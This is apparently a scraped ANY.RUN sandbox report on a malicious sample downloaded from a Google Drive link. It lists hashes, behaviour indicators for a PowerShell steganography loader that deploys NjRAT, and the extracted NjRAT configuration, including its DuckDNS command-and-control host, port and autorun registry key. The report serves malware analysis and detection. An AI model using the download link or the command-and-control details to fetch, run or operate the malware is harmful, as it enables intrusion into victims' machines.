
| URL: | https://drive.google.com/uc?export=download&id=1YlsCQbsSKAMK2YnosRaSHCDaMeXHW9qA |
| Full analysis: | https://app.any.run/tasks/469c0778-a2f1-4a1b-a353-bcac4af1e2fb |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | May 22, 2024, 19:42:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | DF05E1145BC4357A1AFD6BC0824EBAC3 |
| SHA1: | 80F2F35442EF5C22ED19CC6FDCBE9F16E7BDB82D |
| SHA256: | 47E8F3CD481B9F2A3F2E5B471741E53DBAB54EDDEC5CA73B13E3B76957A125AB |
| SSDEEP: | 3:N8PMMtZJu2NAaBrC28Yy2/XBu/A+:2A2BB+2JGA+ |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
Unusual connection from system programs
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
Run PowerShell with an invisible window
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3428)
- powershell.exe (PID: 3852)
- powershell.exe (PID: 124)
Bypass execution policy to execute commands
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3428)
- powershell.exe (PID: 3852)
- powershell.exe (PID: 124)
Stego campaign has been detected
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3852)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2772)
- powershell.exe (PID: 3124)
- wscript.exe (PID: 3584)
- powershell.exe (PID: 3852)
Stego campaign: powershell loader has been detected
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
Starts Visual C# compiler
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
NjRAT is detected
- csc.exe (PID: 2616)
- csc.exe (PID: 2480)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 124)
- powershell.exe (PID: 3428)
NJRAT has been detected (YARA)
- csc.exe (PID: 2480)
SUSPICIOUS
Reads the Internet Settings
- wscript.exe (PID: 2772)
- powershell.exe (PID: 3428)
- wscript.exe (PID: 3584)
- powershell.exe (PID: 124)
Potential Corporate Privacy Violation
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)

Runs shell command (SCRIPT)
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2772)
- powershell.exe (PID: 3124)
- wscript.exe (PID: 3584)
- powershell.exe (PID: 3852)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3852)
- powershell.exe (PID: 124)
- powershell.exe (PID: 3428)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 3124)
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
- powershell.exe (PID: 3852)
Application launched itself
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3852)
Found IP address in command line
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
Probably download files using WebClient
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3852)
Unusual connection from system programs
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
The Powershell connects to the Internet
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3428)
Connects to the server without a host name
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
Connects to unusual port
- csc.exe (PID: 2480)
INFO
Checks supported languages
- wmpnscfg.exe (PID: 2260)
- csc.exe (PID: 2480)
- csc.exe (PID: 2616)
Application launched itself
- msedge.exe (PID: 3976)
Reads the computer name
- wmpnscfg.exe (PID: 2260)
- csc.exe (PID: 2480)
- csc.exe (PID: 2616)








Manual execution by a user
- WinRAR.exe (PID: 2384)
- wmpnscfg.exe (PID: 2260)
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
The process uses the downloaded file
- WinRAR.exe (PID: 2384)
- msedge.exe (PID: 1044)
Checks proxy server information
- wscript.exe (PID: 2772)
- wscript.exe (PID: 3584)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3852)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3852)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 3852)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
Disables trace logs
- powershell.exe (PID: 3428)
- powershell.exe (PID: 124)
Reads the machine GUID from the registry
- csc.exe (PID: 2480)
- csc.exe (PID: 2616)
Creates files in the program directory
- cmd.exe (PID: 2528)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
NjRat
(PID) Process(2480) csc.exe
C2njas.duckdns.org
Ports35999
BotnetNYAN CAT
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\24631c84ba074ce78
Splitter@!#&^%$
Version0.7NC
Total processes
72
Monitored processes
31
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
